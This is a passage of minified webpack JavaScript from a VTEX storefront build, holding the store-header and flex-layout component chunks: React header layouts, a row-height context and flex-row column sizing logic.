o}},32:function(e,t){e.exports=function(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e.__proto__=t}},33:function(e,t){e.exports=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}},6:function(e,t,r){"use strict";function n(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}r.d(t,"a",(function(){return n}))},7:function(e,t,r){"use strict";function n(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function o(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e)){var r=[],n=!0,o=!1,i=void 0;try{for(var a,u=e[Symbol.iterator]();!(n=(a=u.next()).done)&&(r.push(a.value),!t||r.length!==t);n=!0);}catch(e){o=!0,i=e}finally{try{n||null==u.return||u.return()}finally{if(o)throw i}}return r}}(e,t)||function(e,t){if(e){if("string"==typeof e)return n(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?n(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}r.d(t,"a",(function(){return o}))},8:function(e,t){e.exports=function(e){if(!e.webpackPolyfill){var t=Object.create(e);t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),Object.defineProperty(t,"exports",{enumerable:!0}),t.webpackPolyfill=1}return t}}});
  },function(){
    (window.webpackJsonpvtex_store_header_2_29_2=window.webpackJsonpvtex_store_header_2_29_2||[]).push([["index"],[function(e,t){e.exports=React},,function(e,t){e.exports=PropTypes},,function(e,t){e.exports=__RENDER_8_RUNTIME__},,,,,,,function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.store-components@3.x/Container"]},,function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.device-detector@0.x/useDevice"]},,,,,,,,,,,,function(e,t,o){"use strict";o.r(t),function(e){var t=o(1);o.p=Object(t.getPublicPath)("vtex.store-header@2.29.2");var n=Object(t.register)((function(){return o(26)}),e,"vtex.store-header@2.29.2","vtex.store-header@2.x","index");n.renderHotReload,n.setupHMR}.call(this,o(8)(e))},function(e,t,o){"use strict";o.r(t);var n,a=o(0),r=o.n(a),l=o(4),c=o(13),i=o.n(c);!function(e){e.mobile="mobile",e.desktop="desktop"}(n||(n={}));var s=r.a.memo((function(e){switch(e.device){case n.mobile:return r.a.createElement(r.a.Fragment,null,r.a.createElement(l.Block,{id:"header-layout.mobile"}),r.a.createElement(l.Block,{id:"unstable--header-layout.mobile"}));case n.desktop:default:return r.a.createElement(r.a.Fragment,null,r.a.createElement(l.Block,{id:"header-layout.desktop"}),r.a.createElement(l.Block,{id:"unstable--header-layout.desktop"}))}}));s.displayName="CustomHeaderLayout";var u=function(){var e=i()().isMobile;return r.a.createElement(s,{device:e?n.mobile:n.desktop})},d=r.a.lazy((function(){return Promise.all([o.e(1),o.e(2)]).then(o.bind(null,42))}));function _(e){var t=!!Object(l.useChildBlock)({id:"header-layout.desktop"}),o=!!Object(l.useChildBlock)({id:"unstable--header-layout.desktop"}),n=!!Object(l.useChildBlock)({id:"header-layout.mobile"}),c=!!Object(l.useChildBlock)({id:"unstable--header-layout.mobile"});return t||n||o||c?r.a.createElement(u,e):r.a.createElement(l.NoSSR,null,r.a.createElement(a.Suspense,{fallback:r.a.createElement("div",null)},r.a.createElement(d,e)))}_.schema=d.schema;t.default=_},function(e,t){e.exports=Classnames},function(e,t){e.exports=ReactIntl},,,,,,function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.styleguide@9.x/Button"]},function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.styleguide@9.x/ButtonWithIcon"]},function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.store-icons@0.x/IconSearch"]}],[[25,"common"]]]);
  },function(){
    (window.webpackJsonpvtex_store_header_2_29_2=window.webpackJsonpvtex_store_header_2_29_2||[]).push([["Layout"],{0:function(e,t){e.exports=React},19:function(e,t,n){"use strict";n.r(t),function(e){var t=n(1);n.p=Object(t.getPublicPath)("vtex.store-header@2.29.2");var r=Object(t.register)((function(){return n(20)}),e,"vtex.store-header@2.29.2","vtex.store-header@2.x","Layout");r.renderHotReload,r.setupHMR}.call(this,n(8)(e))},20:function(e,t,n){"use strict";n.r(t);var r=n(0),a=n.n(r),u=n(5);t.default=function(e){var t=e.children;return a.a.createElement(u.b,null,t)}},5:function(e,t,n){"use strict";n.d(t,"a",(function(){return d}));var r,a=n(0),u=n.n(a),c=n(7),i=n(6);!function(e){e.UPDATE="update"}(r||(r={}));var o=function(e,t){switch(t.type){case"update":return Object.assign(Object.assign({},e),Object(i.a)({},t.payload.index,t.payload.height));default:return e}},s=function(){var e=u.a.useReducer(o,{}),t=Object(c.a)(e,2),n=t[0],a=t[1];return{getAccumulatedHeight:function(e){var t=Object.keys(n).map((function(e){return parseInt(e,10)})).sort((function(e,t){return e-t}));return t.slice(0,t.indexOf(e)).reduce((function(e,t){return(n[t]||0)+e}),0)},updateRowHeight:function(e){var t=e.height,u=e.index;n[u]!==t&&a({payload:{height:t,index:u},type:r.UPDATE})}}},d=u.a.createContext({onResize:function(){},offset:0});t.b=function(e){var t=e.children,n=s(),r=n.updateRowHeight,a=n.getAccumulatedHeight;return u.a.createElement(u.a.Fragment,null,u.a.Children.map(t,(function(e,t){return u.a.createElement(d.Provider,{value:{onResize:function(e){return r({height:e,index:t})},offset:a(t)}},e)})))}}},[[19,"common"]]]);
  },function(){
    !function(e){function t(t){for(var r,u,c=t[0],a=t[1],l=t[2],s=0,p=[];s<c.length;s++)u=c[s],Object.prototype.hasOwnProperty.call(o,u)&&o[u]&&p.push(o[u][0]),o[u]=0;for(r in a)Object.prototype.hasOwnProperty.call(a,r)&&(e[r]=a[r]);for(f&&f(t);p.length;)p.shift()();return i.push.apply(i,l||[]),n()}function n(){for(var e,t=0;t<i.length;t++){for(var n=i[t],r=!0,c=1;c<n.length;c++){var a=n[c];0!==o[a]&&(r=!1)}r&&(i.splice(t--,1),e=u(u.s=n[0]))}return e}var r={},o={common:0},i=[];function u(t){if(r[t])return r[t].exports;var n=r[t]={i:t,l:!1,exports:{}};return e[t].call(n.exports,n,n.exports,u),n.l=!0,n.exports}u.m=e,u.c=r,u.d=function(e,t,n){u.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},u.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},u.t=function(e,t){if(1&t&&(e=u(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(u.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)u.d(n,r,function(t){return e[t]}.bind(null,r));return n},u.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return u.d(t,"a",t),t},u.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},u.p="";var c=window.webpackJsonpvtex_flex_layout_0_21_5=window.webpackJsonpvtex_flex_layout_0_21_5||[],a=c.push.bind(c);c.push=t,c=c.slice();for(var l=0;l<c.length;l++)t(c[l]);var f=a;n()}([,,,,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getPublicPath=t.register=void 0;var r="__RENDER_8_RUNTIME__",o="__RENDER_8_COMPONENTS__",i=!("undefined"==typeof window||!window.document);i&&!window.global&&(window.global=window),window[o]=window[o]||{},t.register=function(e,t,n,i,u){var c="".concat(n,"/").concat(u),a="".concat(i,"/").concat(u),l=function(){return function(e,t){try{var n=e();return n.__esModule?n.default:n.default||n}catch(e){throw new Error("An error happened while requiring the app ".concat(t,", please check your app's code.\\n").concat(e.stack))}}(e,c)};if(window[r]&&window[r].registerComponent){var f=!!window.__RENDER_LAZY__;window[r].registerComponent(t,f?l:l(),n,u,f)}else{var s=l();window[r]&&window[r].withHMR?window[o][c]=window[o][a]=window[r].withHMR(t,s):window[o][c]=window[o][a]=s}return{}},t.getPublicPath=function(e){var t=window.__hostname__,n="/_v/public/assets/v1/published/";return i&&window.__RUNTIME__&&(t=__RUNTIME__.assetServerPublishedHost||window.location.hostname,n=__RUNTIME__.assetServerPublishedPath||"/_v/public/assets/v1/published/"),"https://"+t+n+"".concat(e,"/public/react/")}},,,function(e,t,n){"use strict";function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function o(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e)){var n=[],r=!0,o=!1,i=void 0;try{for(var u,c=e[Symbol.iterator]();!(r=(u=c.next()).done)&&(n.push(u.value),!t||n.length!==t);r=!0);}catch(e){o=!0,i=e}finally{try{r||null==c.return||c.return()}finally{if(o)throw i}}return n}}(e,t)||function(e,t){if(e){if("string"==typeof e)return r(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}n.d(t,"a",(function(){return o}))},function(e,t,n){"use strict";function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}n.d(t,"a",(function(){return r}))},,function(e,t){e.exports=function(e){if(!e.webpackPolyfill){var t=Object.create(e);t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),Object.defineProperty(t,"exports",{enumerable:!0}),t.webpackPolyfill=1}return t}},function(e,t,n){"use strict";function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}n.d(t,"a",(function(){return r}))},,,,,function(e,t,n){"use strict";function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}n.d(t,"a",(function(){return r}))}]);
  },function(){
    (window.webpackJsonpvtex_flex_layout_0_21_5=window.webpackJsonpvtex_flex_layout_0_21_5||[]).push([[0],{13:function(t,e,n){"use strict";n.r(e);var o=n(11),r=n(8),i=n(0),a=n.n(i),c=n(5),d=n(6),l=n.n(d),u=n(2),s=n(16),p=n(12),h=n.n(p),f=n(3),b=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=e.hideEmptyCols,o=void 0!==n&&n,r=t.reduce((function(t,e){var n="grow"===e.width,o="number"==typeof e.width?t.availableWidth-e.width:0;return{availableWidth:n?0:o,remainingColsNum:t.remainingColsNum+(e.hasDefinedWidth?0:1),hasAnyWidthGrow:t.hasAnyWidthGrow||n}}),{availableWidth:100,remainingColsNum:0,hasAnyWidthGrow:!1}),i=r.availableWidth,a=r.remainingColsNum,c=r.hasAnyWidthGrow;if(i<0&&!c){var d=-100/i;t=t.map((function(t){return Object.assign(Object.assign({},t),{width:"number"==typeof t.width?t.width*d:t.width})}))}return t.map((function(t){var e="number"==typeof t.width?"".concat(t.width,"%"):t.width;return{element:t.element,width:t.hasDefinedWidth?e:"".concat(Math.floor(Math.max(0,i)/(o?1:a)),"%"),hasDefinedWidth:t.hasDefinedWidth}}))};var m,w,v,g=n(14),O=n.n(g);!function(t){t.equal="equal",t.auto="auto"}(w||(w={})),function(t){t.between="between",t.around="around",t.left="left",t.right="right",t.center="center"}(v||(v={}));var j=(m={},Object(r.a)(m,v.between,"justify-between"),Object(r.a)(m,v.around,"justify-around"),Object(r.a)(m,v.left,"justify-start"),Object(r.a)(m,v.center,"justify-center"),Object(r.a)(m,v.right,"justify-end"),m),y=["flexRowContent"],W=function(t){var e=t.children,n=t.colGap,r=t.rowGap,i=t.marginTop,c=t.marginBottom,d=t.paddingTop,p=t.paddingBottom,m=t.border,g=t.borderWidth,W=t.borderColor,x=t.preserveLayoutOnMobile,C=t.preventHorizontalStretch,G=t.preventVerticalStretch,k=t.horizontalAlign,R=t.colSizing,E=t.colJustify,D=void 0===E?v.between:E,N=t.experimentalHideEmptyCols,_=void 0!==N&&N,M=Object(u.c)(),A=l()(y),B=Object(f.d)({colGap:null!=n?n:M.colGap,rowGap:null!=r?r:M.rowGap}),L=Object(f.b)({marginTop:i,marginBottom:c}),P=Object(f.c)({paddingTop:d,paddingBottom:p}),T=Object(f.a)({border:m,borderWidth:g,borderColor:W}),S=function(t,e){var n="phone"===h()().device,o=e||{},r=o.preserveLayoutOnMobile,i=void 0!==r&&r,c=o.hideEmptyCols,d=void 0!==c&&c,l=a.a.Children.toArray(t).map((function(t){if(!(e=t)||!e.props)return{element:t,width:0,hasDefinedWidth:!1,isResponsive:!0};var e,o=Object(f.e)(t.props.width||t.props.blockProps&&t.props.blockProps.width);return o&&"object"===Object(s.a)(o)?{element:t,width:n?o.mobile||0:o.desktop||0,hasDefinedWidth:!0,isResponsive:!0}:!i&&n?{element:t,width:0,hasDefinedWidth:!1,isResponsive:!1}:"number"==typeof o||"string"==typeof o?{element:t,width:o,hasDefinedWidth:!0,isResponsive:!1}:{element:t,width:0,hasDefinedWidth:!1,isResponsive:!0}})),u=l.some((function(t){return t.isResponsive})),p=!i&&n&&!u;return{cols:b(l,{hideEmptyCols:d}),breakOnMobile:p}}(e,{preserveLayoutOnMobile:x,hideEmptyCols:_}),I=S.cols,z=S.breakOnMobile,J=R===w.auto,q=J?j[D]:j.left;return null!=k&&(q=j[k]),a.a.createElement(u.a,Object(o.a)({parent:u.b.ROW},B),a.a.createElement("div",{className:"".concat(z?"flex-none flex-ns":"flex"," ").concat(L," ").concat(P," ").concat(T," ").concat(q," ").concat(A.flexRowContent," items-stretch w-100")},I.map((function(t,e){var n=e===I.length-1,o=n?0:B.colGap,r=n?0:B.rowGap;return a.a.createElement("div",{key:e,className:"".concat(z?"pr".concat(o,"-ns pb").concat(r," pb0-ns"):"pr".concat(o)," ").concat(G?"":"items-stretch"," ").concat(C?"":O.a.stretchChildrenWidth," ").concat("grow"===t.width?"flex-grow-1":""," ").concat(_?O.a.col:""," flex"),style:{width:C||J&&!t.hasDefinedWidth?"auto":z?"100%":t.width}},t.element)}))))},x=Object(c.defineMessages)({title:{id:"admin/editor.row.title"},description:{id:"admin/editor.row.description"}});W.schema={title:x.title.id,description:x.description.id};e.default=W},14:function(t,e,n){t.exports={stretchChildrenWidth:"vtex-flex-layout-0-x-stretchChildrenWidth",col:"vtex-flex-layout-0-x-col"}},2:function(t,e,n){"use strict";n.d(e,"b",(function(){return o})),n.d(e,"a",(function(){return c})),n.d(e,"c",(function(){return d}));var o,r=n(0),i=n.n(r);!function(t){t.NONE="none",t.ROW="row",t.COL="col"}(o||(o={}));var a=i.a.createContext({parent:o.NONE,colGap:0,rowGap:0}),c=function(t){var e=t.parent,n=t.colGap,o=t.rowGap,c=t.children,d=Object(r.useMemo)((function(){return{parent:e,colGap:n,rowGap:o}}),[e,n,o]);return i.a.createElement(a.Provider,{value:d},c)},d=function(){return Object(r.useContext)(a)}},3:function(t,e,n){"use strict";n.d(e,"d",(function(){return c})),n.d(e,"e",(function(){return l})),n.d(e,"c",(function(){return s})),n.d(e,"b",(function(){return p})),n.d(e,"a",(function(){return f}));var o,r=n(7),i=n(1),a=function(t,e){return t?Object(i.range)(0,12).map(String).includes(String(t))?"string"==typeof t?parseInt(t,10):t:(e&&console.warn("Invalid ".concat(e,' value ("').concat(t,'"). It should be an integer between 0 and ').concat(11,".")),0):0},c=function(t){var e=Object(i.toPairs)(t).map((function(t){var e=Object(r.a)(t,2),n=e[0],o=e[1];return[n,a(o,n)]}));return Object(i.fromPairs)(e)},d=function(t){if("string"!=typeof t)return null;if("grow"===t)return"grow";var e=t.match(new RegExp("(\\d*)(".concat(["%"].join("|"),")")));if(!e)return null;var n=e[1];return null==n?null:parseInt(n,10)},l=(o=d,function(t){return function(t){return t&&null!=t.mobile&&null!=t.desktop}(t)?{mobile:o(t.mobile),desktop:o(t.desktop)}:o(t)}),u=function(t){return function(e){var n=Object(i.pick)(Object.keys(t),e),o=c(n);return Object(i.toPairs)(o).map((function(e){var n=Object(r.a)(e,2),o=n[0],i=n[1];return"".concat(t[o]).concat(i)})).join(" ")}},s=u({paddingTop:"pt",paddingBottom:"pb",paddingLeft:"pl",paddingRight:"pr"}),p=u({marginTop:"mt",marginBottom:"mb",marginLeft:"ml",marginRight:"mr"}),h={top:"bt",right:"br",bottom:"bb",left:"bl",all:"ba"},f=function(t){var e=t.border,n=t.borderWidth,o=t.borderColor,r=e?[].concat(e).map((function(t){return h[t]})).join(" "):"",i=n?"bw".concat(a(n,"bw")):"",c=o?"b--".concat(o.split(" ")[0]):"";return"".concat(r," ").concat(i," ").concat(c)}}}]);
  }], document.currentScript.dataset.index)